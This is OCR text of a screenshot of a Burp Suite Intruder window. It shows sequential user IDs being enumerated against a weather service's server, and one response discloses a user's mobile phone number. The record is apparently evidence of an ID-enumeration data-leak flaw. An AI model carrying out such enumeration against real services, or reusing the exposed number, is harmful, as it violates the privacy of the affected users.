 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
212 16130211 200 240
213 16130212 200 160
214 16130213 200 240
215 16130214 200 240
216 16130215 200 240
217 16130216 200 240
218 16130217 200 240
219 16130218 200 240
220 16130219 200 240
221 16130220 200 240
222 16130221 200 240
223 16130222 200 240
224 16130223 200 240
225 16130224 200 160
Request Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: MJWS/Weather2.0
Date: Tue, 09 Dec 2014 14:40:49 GMT
Content-Type: text/plain;charset=UTF-8
Content-Length: 80
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<snsusermobile mobile="18622451658" />
? < + > Type a search term 0 matches
Finished